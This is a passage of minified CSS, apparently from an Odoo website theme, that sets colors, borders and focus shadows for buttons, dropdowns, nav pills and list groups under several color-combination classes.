.btn-secondary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active, .o_footer .btn-secondary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active, .navbar-light .btn-secondary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active, .show > .o_cc3 .btn-fill-secondary.dropdown-toggle, .show > #o_footer_scrolltop .btn-fill-secondary.dropdown-toggle, .o_footer .show > .o_footer_copyright .btn-fill-secondary.dropdown-toggle, .show > .o_footer .btn-fill-secondary.dropdown-toggle, .show > .navbar-light .btn-fill-secondary.dropdown-toggle, .show > .o_cc3 .dropdown-toggle.btn-secondary, .show > #o_footer_scrolltop .dropdown-toggle.btn-secondary, .o_footer .show > .o_footer_copyright .dropdown-toggle.btn-secondary, .show > .o_footer .dropdown-toggle.btn-secondary, .show > .navbar-light .dropdown-toggle.btn-secondary, .o_colored_level .o_cc3 .btn-fill-secondary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active, .o_colored_level .o_cc3 .btn-fill-secondary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active, .show > .o_colored_level .o_cc3 .btn-fill-secondary.dropdown-toggle{color: #212529; background-color: #e0e0e0; border-color: #d9d9d9;}.o_cc3 .btn-fill-secondary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active:focus, #o_footer_scrolltop .btn-fill-secondary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active:focus, .o_footer .btn-fill-secondary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active:focus, .navbar-light .btn-fill-secondary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active:focus, .o_cc3 .btn-secondary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active:focus, #o_footer_scrolltop .btn-secondary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active:focus, .o_footer .btn-secondary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active:focus, .navbar-light .btn-secondary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active:focus, .o_cc3 .btn-fill-secondary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active:focus, #o_footer_scrolltop .btn-fill-secondary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active:focus, .o_footer .btn-fill-secondary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active:focus, .navbar-light .btn-fill-secondary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active:focus, .o_cc3 .btn-secondary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active:focus, #o_footer_scrolltop .btn-secondary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active:focus, .o_footer .btn-secondary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active:focus, .navbar-light .btn-secondary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active:focus, .show > .o_cc3 .btn-fill-secondary.dropdown-toggle:focus, .show > #o_footer_scrolltop .btn-fill-secondary.dropdown-toggle:focus, .o_footer .show > .o_footer_copyright .btn-fill-secondary.dropdown-toggle:focus, .show > .o_footer .btn-fill-secondary.dropdown-toggle:focus, .show > .navbar-light .btn-fill-secondary.dropdown-toggle:focus, .show > .o_cc3 .dropdown-toggle.btn-secondary:focus, .show > #o_footer_scrolltop .dropdown-toggle.btn-secondary:focus, .o_footer .show > .o_footer_copyright .dropdown-toggle.btn-secondary:focus, .show > .o_footer .dropdown-toggle.btn-secondary:focus, .show > .navbar-light .dropdown-toggle.btn-secondary:focus, .o_colored_level .o_cc3 .btn-fill-secondary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active:focus, .o_colored_level .o_cc3 .btn-fill-secondary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active:focus, .show > .o_colored_level .o_cc3 .btn-fill-secondary.dropdown-toggle:focus{box-shadow: 0 0 0 0.2rem rgba(217, 217, 218, 0.5);}.o_cc3 .btn-outline-secondary, #o_footer_scrolltop .btn-outline-secondary, .o_footer .btn-outline-secondary, .navbar-light .btn-outline-secondary, .o_colored_level .o_cc3 .btn-outline-secondary{color: #f9f9f9; border-color: #f9f9f9;}.o_cc3 .btn-outline-secondary:hover, #o_footer_scrolltop .btn-outline-secondary:hover, .o_footer .btn-outline-secondary:hover, .navbar-light .btn-outline-secondary:hover, .o_colored_level .o_cc3 .btn-outline-secondary:hover{color: #212529; background-color: #f9f9f9; border-color: #f9f9f9;}.o_cc3 .btn-outline-secondary:focus, #o_footer_scrolltop .btn-outline-secondary:focus, .o_footer .btn-outline-secondary:focus, .navbar-light .btn-outline-secondary:focus, .o_cc3 .btn-outline-secondary.focus, #o_footer_scrolltop .btn-outline-secondary.focus, .o_footer .btn-outline-secondary.focus, .navbar-light .btn-outline-secondary.focus, .o_colored_level .o_cc3 .btn-outline-secondary:focus, .o_colored_level .o_cc3 .btn-outline-secondary.focus{box-shadow: 0 0 0 0.2rem rgba(249, 249, 249, 0.5);}.o_cc3 .btn-outline-secondary.disabled, #o_footer_scrolltop .btn-outline-secondary.disabled, .o_footer .btn-outline-secondary.disabled, .navbar-light .btn-outline-secondary.disabled, .o_cc3 .btn-outline-secondary:disabled, #o_footer_scrolltop .btn-outline-secondary:disabled, .o_footer .btn-outline-secondary:disabled, .navbar-light .btn-outline-secondary:disabled, .o_cc3 .btn-outline-secondary.o_wysiwyg_loader, #o_footer_scrolltop .btn-outline-secondary.o_wysiwyg_loader, .o_footer .btn-outline-secondary.o_wysiwyg_loader, .navbar-light .btn-outline-secondary.o_wysiwyg_loader, .o_colored_level .o_cc3 .btn-outline-secondary.disabled, .o_colored_level .o_cc3 .btn-outline-secondary:disabled{color: #f9f9f9; background-color: transparent;}.o_cc3 .btn-outline-secondary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active, #o_footer_scrolltop .btn-outline-secondary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active, .o_footer .btn-outline-secondary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active, .navbar-light .btn-outline-secondary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active, .o_cc3 .btn-outline-secondary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active, #o_footer_scrolltop .btn-outline-secondary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active, .o_footer .btn-outline-secondary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active, .navbar-light .btn-outline-secondary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active, .show > .o_cc3 .btn-outline-secondary.dropdown-toggle, .show > #o_footer_scrolltop .btn-outline-secondary.dropdown-toggle, .o_footer .show > .o_footer_copyright .btn-outline-secondary.dropdown-toggle, .show > .o_footer .btn-outline-secondary.dropdown-toggle, .show > .navbar-light .btn-outline-secondary.dropdown-toggle, .o_colored_level .o_cc3 .btn-outline-secondary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active, .o_colored_level .o_cc3 .btn-outline-secondary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active, .show > .o_colored_level .o_cc3 .btn-outline-secondary.dropdown-toggle{color: #212529; background-color: #f9f9f9; border-color: #f9f9f9;}.o_cc3 .btn-outline-secondary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active:focus, #o_footer_scrolltop .btn-outline-secondary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active:focus, .o_footer .btn-outline-secondary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active:focus, .navbar-light .btn-outline-secondary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active:focus, .o_cc3 .btn-outline-secondary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active:focus, #o_footer_scrolltop .btn-outline-secondary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active:focus, .o_footer .btn-outline-secondary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active:focus, .navbar-light .btn-outline-secondary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active:focus, .show > .o_cc3 .btn-outline-secondary.dropdown-toggle:focus, .show > #o_footer_scrolltop .btn-outline-secondary.dropdown-toggle:focus, .o_footer .show > .o_footer_copyright .btn-outline-secondary.dropdown-toggle:focus, .show > .o_footer .btn-outline-secondary.dropdown-toggle:focus, .show > .navbar-light .btn-outline-secondary.dropdown-toggle:focus, .o_colored_level .o_cc3 .btn-outline-secondary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active:focus, .o_colored_level .o_cc3 .btn-outline-secondary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active:focus, .show > .o_colored_level .o_cc3 .btn-outline-secondary.dropdown-toggle:focus{box-shadow: 0 0 0 0.2rem rgba(249, 249, 249, 0.5);}.o_cc3 .nav-pills .nav-link.active, #o_footer_scrolltop .nav-pills .nav-link.active, .o_footer .nav-pills .nav-link.active, .navbar-light .nav-pills .nav-link.active, .o_cc3 .nav-pills .show > .nav-link, #o_footer_scrolltop .nav-pills .show > .nav-link, .o_footer .nav-pills .show > .nav-link, .navbar-light .nav-pills .show > .nav-link, .o_colored_level .o_cc3 .nav-pills .nav-link.active, .o_colored_level .o_cc3 .nav-pills .show > .nav-link{background-color: #278f84; color: #FFFFFF;}.o_cc3 .dropdown-menu .dropdown-item.active, #o_footer_scrolltop .dropdown-menu .dropdown-item.active, .o_footer .dropdown-menu .dropdown-item.active, .navbar-light .dropdown-menu .dropdown-item.active, .o_cc3 .dropdown-menu .dropdown-item.active h6, #o_footer_scrolltop .dropdown-menu .dropdown-item.active h6, .o_footer .dropdown-menu .dropdown-item.active h6, .navbar-light .dropdown-menu .dropdown-item.active h6, .o_cc3 .dropdown-menu .dropdown-item:active, #o_footer_scrolltop .dropdown-menu .dropdown-item:active, .o_footer .dropdown-menu .dropdown-item:active, .navbar-light .dropdown-menu .dropdown-item:active, .o_cc3 .dropdown-menu .dropdown-item:active h6, #o_footer_scrolltop .dropdown-menu .dropdown-item:active h6, .o_footer .dropdown-menu .dropdown-item:active h6, .navbar-light .dropdown-menu .dropdown-item:active h6, .o_colored_level .o_cc3 .dropdown-menu .dropdown-item.active, .o_colored_level .o_cc3 .dropdown-menu .dropdown-item.active h6, .o_colored_level .o_cc3 .dropdown-menu .dropdown-item:active, .o_colored_level .o_cc3 .dropdown-menu .dropdown-item:active h6{background-color: #278f84; color: #FFFFFF !important;}.o_cc3 .dropdown-menu .dropdown-item.active:hover, #o_footer_scrolltop .dropdown-menu .dropdown-item.active:hover, .o_footer .dropdown-menu .dropdown-item.active:hover, .navbar-light .dropdown-menu .dropdown-item.active:hover, .o_cc3 .dropdown-menu .dropdown-item.active:focus, #o_footer_scrolltop .dropdown-menu .dropdown-item.active:focus, .o_footer .dropdown-menu .dropdown-item.active:focus, .navbar-light .dropdown-menu .dropdown-item.active:focus, .o_cc3 .dropdown-menu .dropdown-item.active h6:hover, #o_footer_scrolltop .dropdown-menu .dropdown-item.active h6:hover, .o_footer .dropdown-menu .dropdown-item.active h6:hover, .navbar-light .dropdown-menu .dropdown-item.active h6:hover, .o_cc3 .dropdown-menu .dropdown-item.active h6:focus, #o_footer_scrolltop .dropdown-menu .dropdown-item.active h6:focus, .o_footer .dropdown-menu .dropdown-item.active h6:focus, .navbar-light .dropdown-menu .dropdown-item.active h6:focus, .o_cc3 .dropdown-menu .dropdown-item:active:hover, #o_footer_scrolltop .dropdown-menu .dropdown-item:active:hover, .o_footer .dropdown-menu .dropdown-item:active:hover, .navbar-light .dropdown-menu .dropdown-item:active:hover, .o_cc3 .dropdown-menu .dropdown-item:active:focus, #o_footer_scrolltop .dropdown-menu .dropdown-item:active:focus, .o_footer .dropdown-menu .dropdown-item:active:focus, .navbar-light .dropdown-menu .dropdown-item:active:focus, .o_cc3 .dropdown-menu .dropdown-item:active h6:hover, #o_footer_scrolltop .dropdown-menu .dropdown-item:active h6:hover, .o_footer .dropdown-menu .dropdown-item:active h6:hover, .navbar-light .dropdown-menu .dropdown-item:active h6:hover, .o_cc3 .dropdown-menu .dropdown-item:active h6:focus, #o_footer_scrolltop .dropdown-menu .dropdown-item:active h6:focus, .o_footer .dropdown-menu .dropdown-item:active h6:focus, .navbar-light .dropdown-menu .dropdown-item:active h6:focus, .o_colored_level .o_cc3 .dropdown-menu .dropdown-item.active:hover, .o_colored_level .o_cc3 .dropdown-menu .dropdown-item.active:focus, .o_colored_level .o_cc3 .dropdown-menu .dropdown-item.active h6:hover, .o_colored_level .o_cc3 .dropdown-menu .dropdown-item.active h6:focus, .o_colored_level .o_cc3 .dropdown-menu .dropdown-item:active:hover, .o_colored_level .o_cc3 .dropdown-menu .dropdown-item:active:focus, .o_colored_level .o_cc3 .dropdown-menu .dropdown-item:active h6:hover, .o_colored_level .o_cc3 .dropdown-menu .dropdown-item:active h6:focus{color: #FFFFFF !important;}.o_cc3 a.list-group-item, #o_footer_scrolltop a.list-group-item, .o_footer a.list-group-item, .navbar-light a.list-group-item, .o_colored_level .o_cc3 a.list-group-item{color: #278f84;}.o_cc3 a.list-group-item.active, #o_footer_scrolltop a.list-group-item.active, .o_footer a.list-group-item.active, .navbar-light a.list-group-item.active, .o_colored_level .o_cc3 a.list-group-item.active{background-color: #278f84; color: #FFFFFF; border-color: #278f84;}.o_cc4{background-color: #278f84; color: #FFFFFF;}.o_cc4 .text-muted, .o_colored_level .o_cc4 .text-muted{color: rgba(255, 255, 255, 0.7) !important;}.o_cc4 a:not(.btn), .o_cc4 .btn-link, .o_colored_level .o_cc4 a:not(.btn), .o_colored_level .o_cc4 .btn-link{color: black;}.o_cc4 a:not(.btn):hover, .o_cc4 .btn-link:hover, .o_colored_level .o_cc4 a:not(.btn):hover, .o_colored_level .o_cc4 .btn-link:hover{color: black;}.o_cc4 .btn-fill-primary, .o_cc4 .btn-primary, .o_colored_level .o_cc4 .btn-fill-primary{color: #FFFFFF; background-color: #201c20; border-color: #201c20;}.o_cc4 .btn-fill-primary:hover, .o_cc4 .btn-primary:hover, .o_colored_level .o_cc4 .btn-fill-primary:hover{color: #FFFFFF; background-color: #0c0a0c; border-color: #050405;}.o_cc4 .btn-fill-primary:focus, .o_cc4 .btn-primary:focus, .o_cc4 .btn-fill-primary.focus, .o_cc4 .focus.btn-primary, .o_colored_level .o_cc4 .btn-fill-primary:focus, .o_colored_level .o_cc4 .btn-fill-primary.focus{box-shadow: 0 0 0 0.2rem rgba(65, 62, 65, 0.5);}.o_cc4 .btn-fill-primary.disabled, .o_cc4 .disabled.btn-primary, .o_cc4 .btn-fill-primary:disabled, .o_cc4 .btn-fill-primary.o_wysiwyg_loader, .o_cc4 .btn-primary:disabled, .o_cc4 .btn-primary.o_wysiwyg_loader, .o_colored_level .o_cc4 .btn-fill-primary.disabled, .o_colored_level .o_cc4 .btn-fill-primary:disabled{color: #FFFFFF; background-color: #201c20; border-color: #201c20;}.o_cc4 .btn-fill-primary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active, .o_cc4 .btn-primary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active, .o_cc4 .btn-fill-primary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active, .o_cc4 .btn-primary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active, .show > .o_cc4 .btn-fill-primary.dropdown-toggle, .show > .o_cc4 .dropdown-toggle.btn-primary, .o_colored_level .o_cc4 .btn-fill-primary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active, .o_colored_level .o_cc4 .btn-fill-primary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active, .show > .o_colored_level .o_cc4 .btn-fill-primary.dropdown-toggle{color: #FFFFFF; background-color: #050405; border-color: black;}.o_cc4 .btn-fill-primary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active:focus, .o_cc4 .btn-primary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active:focus, .o_cc4 .btn-fill-primary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active:focus, .o_cc4 .btn-primary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active:focus, .show > .o_cc4 .btn-fill-primary.dropdown-toggle:focus, .show > .o_cc4 .dropdown-toggle.btn-primary:focus, .o_colored_level .o_cc4 .btn-fill-primary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active:focus, .o_colored_level .o_cc4 .btn-fill-primary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active:focus, .show > .o_colored_level .o_cc4 .btn-fill-primary.dropdown-toggle:focus{box-shadow: 0 0 0 0.2rem rgba(65, 62, 65, 0.5);}.o_cc4 .btn-outline-primary, .o_colored_level .o_cc4 .btn-outline-primary{color: #201c20; border-color: #201c20;}.o_cc4 .btn-outline-primary:hover, .o_colored_level .o_cc4 .btn-outline-primary:hover{color: #FFFFFF; background-color: #201c20; border-color: #201c20;}.o_cc4 .btn-outline-primary:focus, .o_cc4 .btn-outline-primary.focus, .o_colored_level .o_cc4 .btn-outline-primary:focus, .o_colored_level .o_cc4 .btn-outline-primary.focus{box-shadow: 0 0 0 0.2rem rgba(32, 28, 32, 0.5);}.o_cc4 .btn-outline-primary.disabled, .o_cc4 .btn-outline-primary:disabled, .o_cc4 .btn-outline-primary.o_wysiwyg_loader, .o_colored_level .o_cc4 .btn-outline-primary.disabled, .o_colored_level .o_cc4 .btn-outline-primary:disabled{color: #201c20; background-color: transparent;}.o_cc4 .btn-outline-primary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active, .o_cc4 .btn-outline-primary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active, .show > .o_cc4 .btn-outline-primary.dropdown-toggle, .o_colored_level .o_cc4 .btn-outline-primary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active, .o_colored_level .o_cc4 .btn-outline-primary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active, .show > .o_colored_level .o_cc4 .btn-outline-primary.dropdown-toggle{color: #FFFFFF; background-color: #201c20; border-color: #201c20;}.o_cc4 .btn-outline-primary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active:focus, .o_cc4 .btn-outline-primary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active:focus, .show > .o_cc4 .btn-outline-primary.dropdown-toggle:focus, .o_colored_level .o_cc4 .btn-outline-primary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active:focus, .o_colored_level .o_cc4 .btn-outline-primary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active:focus, .show > .o_colored_level .o_cc4 .btn-outline-primary.dropdown-toggle:focus{box-shadow: 0 0 0 0.2rem rgba(32, 28, 32, 0.5);}.o_cc4 .btn-fill-secondary, .o_cc4 .btn-secondary, .o_colored_level .o_cc4 .btn-fill-secondary{color: #212529; background-color: #f9f9f9; border-color: #f9f9f9;}.o_cc4 .btn-fill-secondary:hover, .o_cc4 .btn-secondary:hover, .o_colored_level .o_cc4 .btn-fill-secondary:hover{color: #212529; background-color: #e6e6e6; border-color: #e0e0e0;}.o_cc4 .btn-fill-secondary:focus, .o_cc4 .btn-secondary:focus, .o_cc4 .btn-fill-secondary.focus, .o_cc4 .focus.btn-secondary, .o_colored_level .o_cc4 .btn-fill-secondary:focus, .o_colored_level .o_cc4 .btn-fill-secondary.focus{box-shadow: 0 0 0 0.2rem rgba(217, 217, 218, 0.5);}.o_cc4 .btn-fill-secondary.disabled, .o_cc4 .disabled.btn-secondary, .o_cc4 .btn-fill-secondary:disabled, .o_cc4 .btn-fill-secondary.o_wysiwyg_loader, .o_cc4 .btn-secondary:disabled, .o_cc4 .btn-secondary.o_wysiwyg_loader, .o_colored_level .o_cc4 .btn-fill-secondary.disabled, .o_colored_level .o_cc4 .btn-fill-secondary:disabled{color: #212529; background-color: #f9f9f9; border-color: #f9f9f9;}.o_cc4 .btn-fill-secondary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active, .o_cc4 .btn-secondary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active, .o_cc4 .btn-fill-secondary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active, .o_cc4 .btn-secondary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active, .show > .o_cc4 .btn-fill-secondary.dropdown-toggle, .show > .o_cc4 .dropdown-toggle.btn-secondary, .o_colored_level .o_cc4 .btn-fill-secondary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active, .o_colored_level .o_cc4 .btn-fill-secondary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active, .show > .o_colored_level .o_cc4 .btn-fill-secondary.dropdown-toggle{color: #212529; background-color: #e0e0e0; border-color: #d9d9d9;}.o_cc4 .btn-fill-secondary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active:focus, .o_cc4 .btn-secondary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active:focus, .o_cc4 .btn-fill-secondary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active:focus, .o_cc4 .btn-secondary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active:focus, .show > .o_cc4 .btn-fill-secondary.dropdown-toggle:focus, .show > .o_cc4 .dropdown-toggle.btn-secondary:focus, .o_colored_level .o_cc4 .btn-fill-secondary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active:focus, .o_colored_level .o_cc4 .btn-fill-secondary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active:focus, .show > .o_colored_level .o_cc4 .btn-fill-secondary.dropdown-toggle:focus{box-shadow: 0 0 0 0.2rem rgba(217, 217, 218, 0.5);}.o_cc4 .btn-outline-secondary, .o_colored_level .o_cc4 .btn-outline-secondary{color: #f9f9f9; border-color: #f9f9f9;}.o_cc4 .btn-outline-secondary:hover, .o_colored_level .o_cc4 .btn-outline-secondary:hover{color: #212529; background-color: #f9f9f9; border-color: #f9f9f9;}.o_cc4 .btn-outline-secondary:focus, .o_cc4 .btn-outline-secondary.focus, .o_colored_level .o_cc4 .btn-outline-secondary:focus, .o_colored_level .o_cc4 .btn-outline-secondary.focus{box-shadow: 0 0 0 0.2rem rgba(249, 249, 249, 0.5);}.o_cc4 .btn-outline-secondary.disabled, .o_cc4 .btn-outline-secondary:disabled, .o_cc4 .btn-outline-secondary.o_wysiwyg_loader, .o_colored_level .o_cc4 .btn-outline-secondary.disabled, .o_colored_level .o_cc4 .btn-outline-secondary:disabled{color: #f9f9f9; background-color: transparent;}.o_cc4 .btn-outline-secondary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active, .o_cc4 .btn-outline-secondary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active, .show > .o_cc4 .btn-outline-secondary.dropdown-toggle, .o_colored_level .o_cc4 .btn-outline-secondary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active, .o_colored_level .o_cc4 .btn-outline-secondary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active, .show > .o_colored_level .o_cc4 .btn-outline-secondary.dropdown-toggle{color: #212529; background-color: #f9f9f9; border-color: #f9f9f9;}.o_cc4 .btn-outline-secondary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active:focus, .o_cc4 .btn-outline-secondary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active:focus, .show > .o_cc4 .btn-outline-secondary.dropdown-toggle:focus, .o_colored_level .o_cc4 .btn-outline-secondary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active:focus, .o_colored_level .o_cc4 .btn-outline-secondary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active:focus, .show > .o_colored_level .o_cc4 .btn-outline-secondary.dropdown-toggle:focus{box-shadow: 0 0 0 0.2rem rgba(249, 249, 249, 0.5);}.o_cc4 .nav-pills .nav-link.active, .o_cc4 .nav-pills .show > .nav-link, .o_colored_level .o_cc4 .nav-pills .nav-link.active, .o_colored_level .o_cc4 .nav-pills .show > .nav-link{background-color: #201c20; color: #FFFFFF;}.o_cc4 .dropdown-menu .dropdown-item.active, .o_cc4 .dropdown-menu .dropdown-item.active h6, .o_cc4 .dropdown-menu .dropdown-item:active, .o_cc4 .dropdown-menu .dropdown-item:active h6, .o_colored_level .o_cc4 .dropdown-menu .dropdown-item.active, .o_colored_level .o_cc4 .dropdown-menu .dropdown-item.active h6, .o_colored_level .o_cc4 .dropdown-menu .dropdown-item:active, .o_colored_level .o_cc4 .dropdown-menu .dropdown-item:active h6{background-color: #201c20; color: #FFFFFF !important;}.o_cc4 .dropdown-menu .dropdown-item.active:hover, .o_cc4 .dropdown-menu .dropdown-item.active:focus, .o_cc4 .dropdown-menu .dropdown-item.active h6:hover, .o_cc4 .dropdown-menu .dropdown-item.active h6:focus, .o_cc4 .dropdown-menu .dropdown-item:active:hover, .o_cc4 .dropdown-menu .dropdown-item:active:focus, .o_cc4 .dropdown-menu .dropdown-item:active h6:hover, .o_cc4 .dropdown-menu .dropdown-item:active h6:focus, .o_colored_level .o_cc4 .dropdown-menu .dropdown-item.active:hover, .o_colored_level .o_cc4 .dropdown-menu .dropdown-item.active:focus, .o_colored_level .o_cc4 .dropdown-menu .dropdown-item.active h6:hover, .o_colored_level .o_cc4 .dropdown-menu .dropdown-item.active h6:focus, .o_colored_level .o_cc4 .dropdown-menu .dropdown-item:active:hover, .o_colored_level .o_cc4 .dropdown-menu .dropdown-item:active:focus, .o_colored_level .o_cc4 .dropdown-menu .dropdown-item:active h6:hover, .o_colored_level .o_cc4 .dropdown-menu .dropdown-item:active h6:focus{color: #FFFFFF !important;}.o_cc4 a.list-group-item, .o_colored_level .o_cc4 a.list-group-item{color: #201c20;}.o_cc4 a.list-group-item.active, .o_colored_level .o_cc4 a.list-group-item.active{background-color: #201c20; color: #FFFFFF; border-color: #201c20;}.o_cc5{background-color: #201c20; color: #FFFFFF;}.o_cc5 .text-muted, .o_colored_level .o_cc5 .text-muted{color: rgba(255, 255, 255, 0.7) !important;}.o_cc5 h1, .o_cc5 h2, .o_cc5 h3, .o_cc5 h4, .o_cc5 h5, .o_cc5 h6, .o_colored_level .o_cc5 h1, .o_colored_level .o_cc5 h2, .o_colored_level .o_cc5 h3, .o_colored_level .o_cc5 h4, .o_colored_level .o_cc5 h5, .o_colored_level .o_cc5 h6{color: #FFFFFF;}.o_cc5 a:not(.btn), .o_cc5 .btn-link, .o_colored_level .o_cc5 a:not(.btn), .o_colored_level .o_cc5 .btn-link{color: #88eae0;}.o_cc5 a:not(.btn):hover, .o_cc5 .btn-link:hover, .o_colored_level .o_cc5 a:not(.btn):hover, .o_colored_level .o_cc5 .btn-link:hover{color: #65e4d7;}.o_cc5 .btn-fill-primary, .o_cc5 .btn-primary, .o_colored_level .o_cc5 .btn-fill-primary{color: #FFFFFF; background-color: #278f84; border-color: #278f84;}.o_cc5 .btn-fill-primary:hover, .o_cc5 .btn-primary:hover, .o_colored_level .o_cc5 .btn-fill-primary:hover{color: #FFFFFF; background-color: #1f7168; border-color: #1c675f;}.o_cc5 .btn-fill-primary:focus, .o_cc5 .btn-primary:focus, .o_cc5 .btn-fill-primary.focus, .o_cc5 .focus.btn-primary, .o_colored_level .o_cc5 .btn-fill-primary:focus, .o_colored_level .o_cc5 .btn-fill-primary.focus{box-shadow: 0 0 0 0.2rem rgba(71, 160, 150, 0.5);}.o_cc5 .btn-fill-primary.disabled, .o_cc5 .disabled.btn-primary, .o_cc5 .btn-fill-primary:disabled, .o_cc5 .btn-fill-primary.o_wysiwyg_loader, .o_cc5 .btn-primary:disabled, .o_cc5 .btn-primary.o_wysiwyg_loader, .o_colored_level .o_cc5 .btn-fill-primary.disabled, .o_colored_level .o_cc5 .btn-fill-primary:disabled{color: #FFFFFF; background-color: #278f84; border-color: #278f84;}.o_cc5 .btn-fill-primary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active, .o_cc5 .btn-primary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active, .o_cc5 .btn-fill-primary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active, .o_cc5 .btn-primary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active, .show > .o_cc5 .btn-fill-primary.dropdown-toggle, .show > .o_cc5 .dropdown-toggle.btn-primary, .o_colored_level .o_cc5 .btn-fill-primary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active, .o_colored_level .o_cc5 .btn-fill-primary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active, .show > .o_colored_level .o_cc5 .btn-fill-primary.dropdown-toggle{color: #FFFFFF; background-color: #1c675f; border-color: #195d56;}.o_cc5 .btn-fill-primary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active:focus, .o_cc5 .btn-primary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active:focus, .o_cc5 .btn-fill-primary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active:focus, .o_cc5 .btn-primary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active:focus, .show > .o_cc5 .btn-fill-primary.dropdown-toggle:focus, .show > .o_cc5 .dropdown-toggle.btn-primary:focus, .o_colored_level .o_cc5 .btn-fill-primary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active:focus, .o_colored_level .o_cc5 .btn-fill-primary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active:focus, .show > .o_colored_level .o_cc5 .btn-fill-primary.dropdown-toggle:focus{box-shadow: 0 0 0 0.2rem rgba(71, 160, 150, 0.5);}.o_cc5 .btn-outline-primary, .o_colored_level .o_cc5 .btn-outline-primary{color: #278f84; border-color: #278f84;}.o_cc5 .btn-outline-primary:hover, .o_colored_level .o_cc5 .btn-outline-primary:hover{color: #FFFFFF; background-color: #278f84; border-color: #278f84;}.o_cc5 .btn-outline-primary:focus, .o_cc5 .btn-outline-primary.focus, .o_colored_level .o_cc5 .btn-outline-primary:focus, .o_colored_level .o_cc5 .btn-outline-primary.focus{box-shadow: 0 